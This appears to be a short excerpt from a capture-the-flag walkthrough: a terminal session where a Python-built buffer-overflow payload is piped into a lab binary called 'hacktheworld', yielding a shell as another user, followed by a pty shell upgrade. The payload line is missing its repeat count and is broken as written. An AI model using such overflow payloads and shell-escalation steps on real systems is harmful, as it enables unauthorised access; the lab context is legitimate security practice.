 magna@anonymous-playground:~$ python -c 'print "A"* + "\x58\x06\x40\x00\x00" ' > bash
magna@anonymous-playground:~$ (cat bash; cat)|./hacktheworld
Who do you want to hack?
We are Anonymous.
We are Legion.
We do not forgive.
We do not forget.
[Message corrupted]...Well...done.
id
uid=1337(spooky) gid=1001(magna) groups=1001(magna)
which python
/usr/bin/python
/usr/bin/python -c 'import pty; pty.spawn("/bin/bash");'
spooky@anonymous-playground:~$